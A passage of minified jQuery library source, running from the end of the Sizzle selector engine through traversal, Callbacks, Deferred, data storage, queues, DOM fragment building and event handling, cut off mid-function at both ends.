(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,!context||rsibling.test(selector)&&testContext(context.parentNode)||context);return results;};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(div1){return div1.compareDocumentPosition(document.createElement("div"))&1;});if(!assert(function(div){div.innerHTML="<a href='#'></a>";return div.firstChild.getAttribute("href")==="#";})){addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML){return elem.getAttribute(name,name.toLowerCase()==="type"?1:2);}});}
if(!support.attributes||!assert(function(div){div.innerHTML="<input/>";div.firstChild.setAttribute("value","");return div.firstChild.getAttribute("value")==="";})){addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input"){return elem.defaultValue;}});}
if(!assert(function(div){return div.getAttribute("disabled")==null;})){addHandle(booleans,function(elem,name,isXML){var val;if(!isXML){return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&val.specified?val.value:null;}});}
return Sizzle;})(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.uniqueSort=jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;var dir=function(elem,dir,until){var matched=[],truncate=until!==undefined;while((elem=elem[dir])&&elem.nodeType!==9){if(elem.nodeType===1){if(truncate&&jQuery(elem).is(until)){break;}
matched.push(elem);}}
return matched;};var siblings=function(n,elem){var matched=[];for(;n;n=n.nextSibling){if(n.nodeType===1&&n!==elem){matched.push(n);}}
return matched;};var rneedsContext=jQuery.expr.match.needsContext;var rsingleTag=(/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/);var risSimple=/^.[^:#\[\.,]*$/;function winnow(elements,qualifier,not){if(jQuery.isFunction(qualifier)){return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==not;});}
if(qualifier.nodeType){return jQuery.grep(elements,function(elem){return(elem===qualifier)!==not;});}
if(typeof qualifier==="string"){if(risSimple.test(qualifier)){return jQuery.filter(qualifier,elements,not);}
qualifier=jQuery.filter(qualifier,elements);}
return jQuery.grep(elements,function(elem){return(jQuery.inArray(elem,qualifier)>-1)!==not;});}
jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not){expr=":not("+expr+")";}
return elems.length===1&&elem.nodeType===1?jQuery.find.matchesSelector(elem,expr)?[elem]:[]:jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===1;}));};jQuery.fn.extend({find:function(selector){var i,ret=[],self=this,len=self.length;if(typeof selector!=="string"){return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++){if(jQuery.contains(self[i],this)){return true;}}}));}
for(i=0;i<len;i++){jQuery.find(selector,self[i],ret);}
ret=this.pushStack(len>1?jQuery.unique(ret):ret);ret.selector=this.selector?this.selector+" "+selector:selector;return ret;},filter:function(selector){return this.pushStack(winnow(this,selector||[],false));},not:function(selector){return this.pushStack(winnow(this,selector||[],true));},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length;}});var rootjQuery,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,init=jQuery.fn.init=function(selector,context,root){var match,elem;if(!selector){return this;}
root=root||rootjQuery;if(typeof selector==="string"){if(selector.charAt(0)==="<"&&selector.charAt(selector.length-1)===">"&&selector.length>=3){match=[null,selector,null];}else{match=rquickExpr.exec(selector);}
if(match&&(match[1]||!context)){if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context)){for(match in context){if(jQuery.isFunction(this[match])){this[match](context[match]);}else{this.attr(match,context[match]);}}}
return this;}else{elem=document.getElementById(match[2]);if(elem&&elem.parentNode){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context||context.jquery){return(context||root).find(selector);}else{return this.constructor(context).find(selector);}}else if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}else if(jQuery.isFunction(selector)){return typeof root.ready!=="undefined"?root.ready(selector):selector(jQuery);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.fn.extend({has:function(target){var i,targets=jQuery(target,this),len=targets.length;return this.filter(function(){for(i=0;i<len;i++){if(jQuery.contains(this,targets[i])){return true;}}});},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],pos=rneedsContext.test(selectors)||typeof selectors!=="string"?jQuery(selectors,context||this.context):0;for(;i<l;i++){for(cur=this[i];cur&&cur!==context;cur=cur.parentNode){if(cur.nodeType<11&&(pos?pos.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break;}}}
return this.pushStack(matched.length>1?jQuery.uniqueSort(matched):matched);},index:function(elem){if(!elem){return(this[0]&&this[0].parentNode)?this.first().prevAll().length:-1;}
if(typeof elem==="string"){return jQuery.inArray(this[0],jQuery(elem));}
return jQuery.inArray(elem.jquery?elem[0]:elem,this);},add:function(selector,context){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(selector,context))));},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));}});function sibling(cur,dir){do{cur=cur[dir];}while(cur&&cur.nodeType!==1);return cur;}
jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null;},parents:function(elem){return dir(elem,"parentNode");},parentsUntil:function(elem,i,until){return dir(elem,"parentNode",until);},next:function(elem){return sibling(elem,"nextSibling");},prev:function(elem){return sibling(elem,"previousSibling");},nextAll:function(elem){return dir(elem,"nextSibling");},prevAll:function(elem){return dir(elem,"previousSibling");},nextUntil:function(elem,i,until){return dir(elem,"nextSibling",until);},prevUntil:function(elem,i,until){return dir(elem,"previousSibling",until);},siblings:function(elem){return siblings((elem.parentNode||{}).firstChild,elem);},children:function(elem){return siblings(elem.firstChild);},contents:function(elem){return jQuery.nodeName(elem,"iframe")?elem.contentDocument||elem.contentWindow.document:jQuery.merge([],elem.childNodes);}},function(name,fn){jQuery.fn[name]=function(until,selector){var ret=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until"){selector=until;}
if(selector&&typeof selector==="string"){ret=jQuery.filter(selector,ret);}
if(this.length>1){if(!guaranteedUnique[name]){ret=jQuery.uniqueSort(ret);}
if(rparentsprev.test(name)){ret=ret.reverse();}}
return this.pushStack(ret);};});var rnotwhite=(/\S+/g);function createOptions(options){var object={};jQuery.each(options.match(rnotwhite)||[],function(_,flag){object[flag]=true;});return object;}
jQuery.Callbacks=function(options){options=typeof options==="string"?createOptions(options):jQuery.extend({},options);var
firing,memory,fired,locked,list=[],queue=[],firingIndex=-1,fire=function(){locked=options.once;fired=firing=true;for(;queue.length;firingIndex=-1){memory=queue.shift();while(++firingIndex<list.length){if(list[firingIndex].apply(memory[0],memory[1])===false&&options.stopOnFalse){firingIndex=list.length;memory=false;}}}
if(!options.memory){memory=false;}
firing=false;if(locked){if(memory){list=[];}else{list="";}}},self={add:function(){if(list){if(memory&&!firing){firingIndex=list.length-1;queue.push(memory);}
(function add(args){jQuery.each(args,function(_,arg){if(jQuery.isFunction(arg)){if(!options.unique||!self.has(arg)){list.push(arg);}}else if(arg&&arg.length&&jQuery.type(arg)!=="string"){add(arg);}});})(arguments);if(memory&&!firing){fire();}}
return this;},remove:function(){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,1);if(index<=firingIndex){firingIndex--;}}});return this;},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:list.length>0;},empty:function(){if(list){list=[];}
return this;},disable:function(){locked=queue=[];list=memory="";return this;},disabled:function(){return!list;},lock:function(){locked=true;if(!memory){self.disable();}
return this;},locked:function(){return!!locked;},fireWith:function(context,args){if(!locked){args=args||[];args=[context,args.slice?args.slice():args];queue.push(args);if(!firing){fire();}}
return this;},fire:function(){self.fireWith(this,arguments);return this;},fired:function(){return!!fired;}};return self;};jQuery.extend({Deferred:function(func){var tuples=[["resolve","done",jQuery.Callbacks("once memory"),"resolved"],["reject","fail",jQuery.Callbacks("once memory"),"rejected"],["notify","progress",jQuery.Callbacks("memory")]],state="pending",promise={state:function(){return state;},always:function(){deferred.done(arguments).fail(arguments);return this;},then:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,function(i,tuple){var fn=jQuery.isFunction(fns[i])&&fns[i];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&jQuery.isFunction(returned.promise)){returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);}else{newDefer[tuple[0]+"With"](this===promise?newDefer.promise():this,fn?[returned]:arguments);}});});fns=null;}).promise();},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise;}},deferred={};promise.pipe=promise.then;jQuery.each(tuples,function(i,tuple){var list=tuple[2],stateString=tuple[3];promise[tuple[1]]=list.add;if(stateString){list.add(function(){state=stateString;},tuples[i^1][2].disable,tuples[2][2].lock);}
deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?promise:this,arguments);return this;};deferred[tuple[0]+"With"]=list.fireWith;});promise.promise(deferred);if(func){func.call(deferred,deferred);}
return deferred;},when:function(subordinate){var i=0,resolveValues=slice.call(arguments),length=resolveValues.length,remaining=length!==1||(subordinate&&jQuery.isFunction(subordinate.promise))?length:0,deferred=remaining===1?subordinate:jQuery.Deferred(),updateFunc=function(i,contexts,values){return function(value){contexts[i]=this;values[i]=arguments.length>1?slice.call(arguments):value;if(values===progressValues){deferred.notifyWith(contexts,values);}else if(!(--remaining)){deferred.resolveWith(contexts,values);}};},progressValues,progressContexts,resolveContexts;if(length>1){progressValues=new Array(length);progressContexts=new Array(length);resolveContexts=new Array(length);for(;i<length;i++){if(resolveValues[i]&&jQuery.isFunction(resolveValues[i].promise)){resolveValues[i].promise().progress(updateFunc(i,progressContexts,progressValues)).done(updateFunc(i,resolveContexts,resolveValues)).fail(deferred.reject);}else{--remaining;}}}
if(!remaining){deferred.resolveWith(resolveContexts,resolveValues);}
return deferred.promise();}});var readyList;jQuery.fn.ready=function(fn){jQuery.ready.promise().done(fn);return this;};jQuery.extend({isReady:false,readyWait:1,holdReady:function(hold){if(hold){jQuery.readyWait++;}else{jQuery.ready(true);}},ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady){return;}
jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0){return;}
readyList.resolveWith(document,[jQuery]);if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");jQuery(document).off("ready");}}});function detach(){if(document.addEventListener){document.removeEventListener("DOMContentLoaded",completed);window.removeEventListener("load",completed);}else{document.detachEvent("onreadystatechange",completed);window.detachEvent("onload",completed);}}
function completed(){if(document.addEventListener||window.event.type==="load"||document.readyState==="complete"){detach();jQuery.ready();}}
jQuery.ready.promise=function(obj){if(!readyList){readyList=jQuery.Deferred();if(document.readyState==="complete"||(document.readyState!=="loading"&&!document.documentElement.doScroll)){window.setTimeout(jQuery.ready);}else if(document.addEventListener){document.addEventListener("DOMContentLoaded",completed);window.addEventListener("load",completed);}else{document.attachEvent("onreadystatechange",completed);window.attachEvent("onload",completed);var top=false;try{top=window.frameElement==null&&document.documentElement;}catch(e){}
if(top&&top.doScroll){(function doScrollCheck(){if(!jQuery.isReady){try{top.doScroll("left");}catch(e){return window.setTimeout(doScrollCheck,50);}
detach();jQuery.ready();}})();}}}
return readyList.promise(obj);};jQuery.ready.promise();var i;for(i in jQuery(support)){break;}
support.ownFirst=i==="0";support.inlineBlockNeedsLayout=false;jQuery(function(){var val,div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";support.inlineBlockNeedsLayout=val=div.offsetWidth===3;if(val){body.style.zoom=1;}}
body.removeChild(container);});(function(){var div=document.createElement("div");support.deleteExpando=true;try{delete div.test;}catch(e){support.deleteExpando=false;}
div=null;})();var acceptData=function(elem){var noData=jQuery.noData[(elem.nodeName+" ").toLowerCase()],nodeType=+elem.nodeType||1;return nodeType!==1&&nodeType!==9?false:!noData||noData!==true&&elem.getAttribute("classid")===noData;};var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/([A-Z])/g;function dataAttr(elem,key,data){if(data===undefined&&elem.nodeType===1){var name="data-"+key.replace(rmultiDash,"-$1").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=data==="true"?true:data==="false"?false:data==="null"?null:+data+""===data?+data:rbrace.test(data)?jQuery.parseJSON(data):data;}catch(e){}
jQuery.data(elem,key,data);}else{data=undefined;}}
return data;}
function isEmptyDataObject(obj){var name;for(name in obj){if(name==="data"&&jQuery.isEmptyObject(obj[name])){continue;}
if(name!=="toJSON"){return false;}}
return true;}
function internalData(elem,name,data,pvt){if(!acceptData(elem)){return;}
var ret,thisCache,internalKey=jQuery.expando,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[internalKey]:elem[internalKey]&&internalKey;if((!id||!cache[id]||(!pvt&&!cache[id].data))&&data===undefined&&typeof name==="string"){return;}
if(!id){if(isNode){id=elem[internalKey]=deletedIds.pop()||jQuery.guid++;}else{id=internalKey;}}
if(!cache[id]){cache[id]=isNode?{}:{toJSON:jQuery.noop};}
if(typeof name==="object"||typeof name==="function"){if(pvt){cache[id]=jQuery.extend(cache[id],name);}else{cache[id].data=jQuery.extend(cache[id].data,name);}}
thisCache=cache[id];if(!pvt){if(!thisCache.data){thisCache.data={};}
thisCache=thisCache.data;}
if(data!==undefined){thisCache[jQuery.camelCase(name)]=data;}
if(typeof name==="string"){ret=thisCache[name];if(ret==null){ret=thisCache[jQuery.camelCase(name)];}}else{ret=thisCache;}
return ret;}
function internalRemoveData(elem,name,pvt){if(!acceptData(elem)){return;}
var thisCache,i,isNode=elem.nodeType,cache=isNode?jQuery.cache:elem,id=isNode?elem[jQuery.expando]:jQuery.expando;if(!cache[id]){return;}
if(name){thisCache=pvt?cache[id]:cache[id].data;if(thisCache){if(!jQuery.isArray(name)){if(name in thisCache){name=[name];}else{name=jQuery.camelCase(name);if(name in thisCache){name=[name];}else{name=name.split(" ");}}}else{name=name.concat(jQuery.map(name,jQuery.camelCase));}
i=name.length;while(i--){delete thisCache[name[i]];}
if(pvt?!isEmptyDataObject(thisCache):!jQuery.isEmptyObject(thisCache)){return;}}}
if(!pvt){delete cache[id].data;if(!isEmptyDataObject(cache[id])){return;}}
if(isNode){jQuery.cleanData([elem],true);}else if(support.deleteExpando||cache!=cache.window){delete cache[id];}else{cache[id]=undefined;}}
jQuery.extend({cache:{},noData:{"applet ":true,"embed ":true,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(elem){elem=elem.nodeType?jQuery.cache[elem[jQuery.expando]]:elem[jQuery.expando];return!!elem&&!isEmptyDataObject(elem);},data:function(elem,name,data){return internalData(elem,name,data);},removeData:function(elem,name){return internalRemoveData(elem,name);},_data:function(elem,name,data){return internalData(elem,name,data,true);},_removeData:function(elem,name){return internalRemoveData(elem,name,true);}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=jQuery.data(elem);if(elem.nodeType===1&&!jQuery._data(elem,"parsedAttrs")){i=attrs.length;while(i--){if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===0){name=jQuery.camelCase(name.slice(5));dataAttr(elem,name,data[name]);}}}
jQuery._data(elem,"parsedAttrs",true);}}
return data;}
if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
return arguments.length>1?this.each(function(){jQuery.data(this,key,value);}):elem?dataAttr(elem,key,jQuery.data(elem,key)):undefined;},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){var queue;if(elem){type=(type||"fx")+"queue";queue=jQuery._data(elem,type);if(data){if(!queue||jQuery.isArray(data)){queue=jQuery._data(elem,type,jQuery.makeArray(data));}else{queue.push(data);}}
return queue||[];}},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),startLength=queue.length,fn=queue.shift(),hooks=jQuery._queueHooks(elem,type),next=function(){jQuery.dequeue(elem,type);};if(fn==="inprogress"){fn=queue.shift();startLength--;}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
delete hooks.stop;fn.call(elem,next,hooks);}
if(!startLength&&hooks){hooks.empty.fire();}},_queueHooks:function(elem,type){var key=type+"queueHooks";return jQuery._data(elem,key)||jQuery._data(elem,key,{empty:jQuery.Callbacks("once memory").add(function(){jQuery._removeData(elem,type+"queue");jQuery._removeData(elem,key);})});}});jQuery.fn.extend({queue:function(type,data){var setter=2;if(typeof type!=="string"){data=type;type="fx";setter--;}
if(arguments.length<setter){return jQuery.queue(this[0],type);}
return data===undefined?this:this.each(function(){var queue=jQuery.queue(this,type,data);jQuery._queueHooks(this,type);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},clearQueue:function(type){return this.queue(type||"fx",[]);},promise:function(type,obj){var tmp,count=1,defer=jQuery.Deferred(),elements=this,i=this.length,resolve=function(){if(!(--count)){defer.resolveWith(elements,[elements]);}};if(typeof type!=="string"){obj=type;type=undefined;}
type=type||"fx";while(i--){tmp=jQuery._data(elements[i],type+"queueHooks");if(tmp&&tmp.empty){count++;tmp.empty.add(resolve);}}
resolve();return defer.promise(obj);}});(function(){var shrinkWrapBlocksVal;support.shrinkWrapBlocks=function(){if(shrinkWrapBlocksVal!=null){return shrinkWrapBlocksVal;}
shrinkWrapBlocksVal=false;var div,body,container;body=document.getElementsByTagName("body")[0];if(!body||!body.style){return;}
div=document.createElement("div");container=document.createElement("div");container.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px";body.appendChild(container).appendChild(div);if(typeof div.style.zoom!=="undefined"){div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;"+"padding:1px;width:1px;zoom:1";div.appendChild(document.createElement("div")).style.width="5px";shrinkWrapBlocksVal=div.offsetWidth!==3;}
body.removeChild(container);return shrinkWrapBlocksVal;};})();var pnum=(/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/).source;var rcssNum=new RegExp("^(?:([+-])=|)("+pnum+")([a-z%]*)$","i");var cssExpand=["Top","Right","Bottom","Left"];var isHidden=function(elem,el){elem=el||elem;return jQuery.css(elem,"display")==="none"||!jQuery.contains(elem.ownerDocument,elem);};function adjustCSS(elem,prop,valueParts,tween){var adjusted,scale=1,maxIterations=20,currentValue=tween?function(){return tween.cur();}:function(){return jQuery.css(elem,prop,"");},initial=currentValue(),unit=valueParts&&valueParts[3]||(jQuery.cssNumber[prop]?"":"px"),initialInUnit=(jQuery.cssNumber[prop]||unit!=="px"&&+initial)&&rcssNum.exec(jQuery.css(elem,prop));if(initialInUnit&&initialInUnit[3]!==unit){unit=unit||initialInUnit[3];valueParts=valueParts||[];initialInUnit=+initial||1;do{scale=scale||".5";initialInUnit=initialInUnit / scale;jQuery.style(elem,prop,initialInUnit+unit);}while(scale!==(scale=currentValue()/ initial)&&scale!==1&&--maxIterations);}
if(valueParts){initialInUnit=+initialInUnit||+initial||0;adjusted=valueParts[1]?initialInUnit+(valueParts[1]+1)*valueParts[2]:+valueParts[2];if(tween){tween.unit=unit;tween.start=initialInUnit;tween.end=adjusted;}}
return adjusted;}
var access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,length=elems.length,bulk=key==null;if(jQuery.type(key)==="object"){chainable=true;for(i in key){access(elems,fn,i,key[i],true,emptyGet,raw);}}else if(value!==undefined){chainable=true;if(!jQuery.isFunction(value)){raw=true;}
if(bulk){if(raw){fn.call(elems,value);fn=null;}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value);};}}
if(fn){for(;i<length;i++){fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)));}}}
return chainable?elems:bulk?fn.call(elems):length?fn(elems[0],key):emptyGet;};var rcheckableType=(/^(?:checkbox|radio)$/i);var rtagName=(/<([\w:-]+)/);var rscriptType=(/^$|\/(?:java|ecma)script/i);var rleadingWhitespace=(/^\s+/);var nodeNames="abbr|article|aside|audio|bdi|canvas|data|datalist|"+"details|dialog|figcaption|figure|footer|header|hgroup|main|"+"mark|meter|nav|output|picture|progress|section|summary|template|time|video";function createSafeFragment(document){var list=nodeNames.split("|"),safeFrag=document.createDocumentFragment();if(safeFrag.createElement){while(list.length){safeFrag.createElement(list.pop());}}
return safeFrag;}
(function(){var div=document.createElement("div"),fragment=document.createDocumentFragment(),input=document.createElement("input");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";support.leadingWhitespace=div.firstChild.nodeType===3;support.tbody=!div.getElementsByTagName("tbody").length;support.htmlSerialize=!!div.getElementsByTagName("link").length;support.html5Clone=document.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";input.type="checkbox";input.checked=true;fragment.appendChild(input);support.appendChecked=input.checked;div.innerHTML="<textarea>x</textarea>";support.noCloneChecked=!!div.cloneNode(true).lastChild.defaultValue;fragment.appendChild(div);input=document.createElement("input");input.setAttribute("type","radio");input.setAttribute("checked","checked");input.setAttribute("name","t");div.appendChild(input);support.checkClone=div.cloneNode(true).cloneNode(true).lastChild.checked;support.noCloneEvent=!!div.addEventListener;div[jQuery.expando]=1;support.attributes=!div.getAttribute(jQuery.expando);})();var wrapMap={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};wrapMap.optgroup=wrapMap.option;wrapMap.tbody=wrapMap.tfoot=wrapMap.colgroup=wrapMap.caption=wrapMap.thead;wrapMap.th=wrapMap.td;function getAll(context,tag){var elems,elem,i=0,found=typeof context.getElementsByTagName!=="undefined"?context.getElementsByTagName(tag||"*"):typeof context.querySelectorAll!=="undefined"?context.querySelectorAll(tag||"*"):undefined;if(!found){for(found=[],elems=context.childNodes||context;(elem=elems[i])!=null;i++){if(!tag||jQuery.nodeName(elem,tag)){found.push(elem);}else{jQuery.merge(found,getAll(elem,tag));}}}
return tag===undefined||tag&&jQuery.nodeName(context,tag)?jQuery.merge([context],found):found;}
function setGlobalEval(elems,refElements){var elem,i=0;for(;(elem=elems[i])!=null;i++){jQuery._data(elem,"globalEval",!refElements||jQuery._data(refElements[i],"globalEval"));}}
var rhtml=/<|&#?\w+;/,rtbody=/<tbody/i;function fixDefaultChecked(elem){if(rcheckableType.test(elem.type)){elem.defaultChecked=elem.checked;}}
function buildFragment(elems,context,scripts,selection,ignored){var j,elem,contains,tmp,tag,tbody,wrap,l=elems.length,safe=createSafeFragment(context),nodes=[],i=0;for(;i<l;i++){elem=elems[i];if(elem||elem===0){if(jQuery.type(elem)==="object"){jQuery.merge(nodes,elem.nodeType?[elem]:elem);}else if(!rhtml.test(elem)){nodes.push(context.createTextNode(elem));}else{tmp=tmp||safe.appendChild(context.createElement("div"));tag=(rtagName.exec(elem)||["",""])[1].toLowerCase();wrap=wrapMap[tag]||wrapMap._default;tmp.innerHTML=wrap[1]+jQuery.htmlPrefilter(elem)+wrap[2];j=wrap[0];while(j--){tmp=tmp.lastChild;}
if(!support.leadingWhitespace&&rleadingWhitespace.test(elem)){nodes.push(context.createTextNode(rleadingWhitespace.exec(elem)[0]));}
if(!support.tbody){elem=tag==="table"&&!rtbody.test(elem)?tmp.firstChild:wrap[1]==="<table>"&&!rtbody.test(elem)?tmp:0;j=elem&&elem.childNodes.length;while(j--){if(jQuery.nodeName((tbody=elem.childNodes[j]),"tbody")&&!tbody.childNodes.length){elem.removeChild(tbody);}}}
jQuery.merge(nodes,tmp.childNodes);tmp.textContent="";while(tmp.firstChild){tmp.removeChild(tmp.firstChild);}
tmp=safe.lastChild;}}}
if(tmp){safe.removeChild(tmp);}
if(!support.appendChecked){jQuery.grep(getAll(nodes,"input"),fixDefaultChecked);}
i=0;while((elem=nodes[i++])){if(selection&&jQuery.inArray(elem,selection)>-1){if(ignored){ignored.push(elem);}
continue;}
contains=jQuery.contains(elem.ownerDocument,elem);tmp=getAll(safe.appendChild(elem),"script");if(contains){setGlobalEval(tmp);}
if(scripts){j=0;while((elem=tmp[j++])){if(rscriptType.test(elem.type||"")){scripts.push(elem);}}}}
tmp=null;return safe;}
(function(){var i,eventName,div=document.createElement("div");for(i in{submit:true,change:true,focusin:true}){eventName="on"+i;if(!(support[i]=eventName in window)){div.setAttribute(eventName,"t");support[i]=div.attributes[eventName].expando===false;}}
div=null;})();var rformElems=/^(?:input|select|textarea)$/i,rkeyEvent=/^key/,rmouseEvent=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,rfocusMorph=/^(?:focusinfocus|focusoutblur)$/,rtypenamespace=/^([^.]*)(?:\.(.+)|)/;function returnTrue(){return true;}
function returnFalse(){return false;}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}
function on(elem,types,selector,data,fn,one){var origFn,type;if(typeof types==="object"){if(typeof selector!=="string"){data=data||selector;selector=undefined;}
for(type in types){on(elem,type,selector,data,types[type],one);}
return elem;}
if(data==null&&fn==null){fn=selector;data=selector=undefined;}else if(fn==null){if(typeof selector==="string"){fn=data;data=undefined;}else{fn=data;data=selector;selector=undefined;}}
if(fn===false){fn=returnFalse;}else if(!fn){return elem;}
if(one===1){origFn=fn;fn=function(event){jQuery().off(event);return origFn.apply(this,arguments);};fn.guid=origFn.guid||(origFn.guid=jQuery.guid++);}
return elem.each(function(){jQuery.event.add(this,types,fn,data,selector);});}
jQuery.event={global:{},add:function(elem,types,handler,data,selector){var tmp,events,t,handleObjIn,special,eventHandle,handleObj,handlers,type,namespaces,origType,elemData=jQuery._data(elem);if(!elemData){return;}
if(handler.handler){handleObjIn=handler;handler=handleObjIn.handler;selector=handleObjIn.selector;}
if(!handler.guid){handler.guid=jQuery.guid++;}
if(!(events=elemData.events)){events=elemData.events={};}
if(!(eventHandle=elemData.handle)){eventHandle=elemData.handle=function(e){return typeof jQuery!=="undefined"&&(!e||jQuery.event.triggered!==e.type)?jQuery.event.dispatch.apply(eventHandle.elem,arguments):undefined;};eventHandle.elem=elem;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;special=jQuery.event.special[type]||{};handleObj=jQuery.extend({type:type,origType:origType,data:data,handler:handler,guid:handler.guid,selector:selector,needsContext:selector&&jQuery.expr.match.needsContext.test(selector),namespace:namespaces.join(".")},handleObjIn);if(!(handlers=events[type])){handlers=events[type]=[];handlers.delegateCount=0;if(!special.setup||special.setup.call(elem,data,namespaces,eventHandle)===false){if(elem.addEventListener){elem.addEventListener(type,eventHandle,false);}else if(elem.attachEvent){elem.attachEvent("on"+type,eventHandle);}}}
if(special.add){special.add.call(elem,handleObj);if(!handleObj.handler.guid){handleObj.handler.guid=handler.guid;}}
if(selector){handlers.splice(handlers.delegateCount++,0,handleObj);}else{handlers.push(handleObj);}
jQuery.event.global[type]=true;}
elem=null;},remove:function(elem,types,handler,selector,mappedTypes){var j,handleObj,tmp,origCount,t,events,special,handlers,type,namespaces,origType,elemData=jQuery.hasData(elem)&&jQuery._data(elem);if(!elemData||!(events=elemData.events)){return;}
types=(types||"").match(rnotwhite)||[""];t=types.length;while(t--){tmp=rtypenamespace.exec(types[t])||[];type=origType=tmp[1];namespaces=(tmp[2]||"").split(".").sort();if(!type){for(type in events){jQuery.event.remove(elem,type+types[t],handler,selector,true);}
continue;}
special=jQuery.event.special[type]||{};type=(selector?special.delegateType:special.bindType)||type;handlers=events[type]||[];tmp=tmp[2]&&new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)");origCount=j=handlers.length;while(j--){handleObj=handlers[j];if((mappedTypes||origType===handleObj.origType)&&(!handler||handler.guid===handleObj.guid)&&(!tmp||tmp.test(handleObj.namespace))&&(!selector||selector===handleObj.selector||selector==="**"&&handleObj.selector)){handlers.splice(j,1);if(handleObj.selector){handlers.delegateCount--;}
if(special.remove){special.remove.call(elem,handleObj);}}}
if(origCount&&!handlers.length){if(!special.teardown||special.teardown.call(elem,namespaces,elemData.handle)===false){jQuery.removeEvent(elem,type,elemData.handle);}
delete events[type];}}
